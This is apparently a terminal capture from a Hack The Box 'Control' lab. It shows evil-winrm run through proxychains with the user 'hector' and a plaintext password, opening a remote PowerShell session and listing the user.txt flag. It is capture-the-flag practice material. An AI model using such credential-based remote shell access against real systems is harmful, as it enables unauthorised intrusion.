 (root__pain)-[/htb/control]
# proxychains evil-winrm -i 127.0.0.1 -u 'hector' -p 'l33th4x0rhector'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc'
for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-com
pletion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  127.0.0.1:1081  ...  127.0.0.1:5985  ...  OK
*Evil-WinRM* PS C:\Users\Hector\Documents> ls ..\Desktop
    Directory: C:\Users\Hector\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         9/5/2025  10:39 PM             34 user.txt
*Evil-WinRM* PS C:\Users\Hector\Documents>